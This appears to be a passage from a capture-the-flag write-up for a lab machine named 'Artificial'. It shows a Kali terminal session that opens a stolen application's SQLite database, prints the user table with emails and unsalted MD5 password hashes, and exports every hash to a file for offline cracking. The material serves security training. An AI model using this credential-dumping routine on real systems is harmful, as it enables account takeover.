 ┌──(kali㉿kali)-[/tmp/Artificial/retrived/app]
└─$ sqlite3 instance/users.db
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite> .tables
model  user
sqlite>
sqlite> SELECT * FROM user;
1|gael|gael@artificial.htb|c99175974b6e192936d97224638a34f8
2|mark|mark@artificial.htb|0f3d8c76530022670f1c6029eed09ccb
3|robert|robert@artificial.htb|b606c5f5136170f15444251665638b36
4|royer|royer@artificial.htb|bc25b1f80f544c0ab451c02a3dca9fc6
5|mary|mary@artificial.htb|bf041041e57f1aff3be7ea1abd6129d0
6|test|test@test|098f6bcd4621d373cade4e832627b4f6
7|bob|bob@bob.com|9f9d51bc70ef21ca5c14f307980a29d8
8|user|user@mail.com|5f4dcc3b5aa765d61d8327deb882cf99
9|admin|mosky@usal.es|21232f297a57a5a743894a0e4a801fc3
10|giu|giu@mail.com|4adae5e6ae3a9f9c959fd4544b186b79
11|test123|test@test123.de|202cb962ac59075b964b07152d234b70
12|ap|ap@ap.htb|62c428533830d84fd8bc77bf402512fc
13|blackmrx|blackmrx@artificial.htb|0db5d7ea8017fcff46d241e461839e1f
14|hello|hello@htb.co|5d41402abc4b2a76b9719d911017c592
sqlite>
sqlite> PRAGMA table_info(user);
0|id|INTEGER|1||1
1|username|VARCHAR(100)|1||0
2|email|VARCHAR(120)|1||0
3|password|VARCHAR(200)|1||0
sqlite>
sqlite> .output /tmp/Artificial/retrived/users.hash
sqlite> SELECT password FROM user;
sqlite>